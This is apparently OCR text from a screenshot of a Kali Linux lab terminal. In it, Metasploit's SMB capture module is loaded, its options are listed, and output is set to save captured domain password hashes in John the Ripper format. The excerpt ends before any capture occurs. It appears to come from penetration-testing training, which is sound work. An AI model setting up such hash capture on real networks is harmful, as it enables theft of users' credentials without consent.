 Applications Workstation Windows Server 2012 RWDC01 Server1 Server2 Storage1 Ubuntu 15.10 Kali Windows Serv...
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole
[-] Failed to connect to the database: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
       =[ metasploit v4.11.5-2016010401                   ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post        ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/server/capture/smb
msf auxiliary(smb) > show options
Module options (auxiliary/server/capture/smb):
   Name        Current Setting   Required  Description
   ----        ---------------   --------  -----------
   CAINPWFILE                    no        The local filename to store the hashes in Cain&Abel format
   CHALLENGE   1122334455667788  yes       The 8 byte server challenge
   JOHNPWFILE                    no        The prefix to the local filename to store the hashes in John format
   SRVHOST     0.0.0.0           yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT     445               yes       The local port to listen on.
Auxiliary action:
   Name     Description
   ----     -----------
   Sniffer
msf auxiliary(smb) > set johnpwfile /root/domainhashes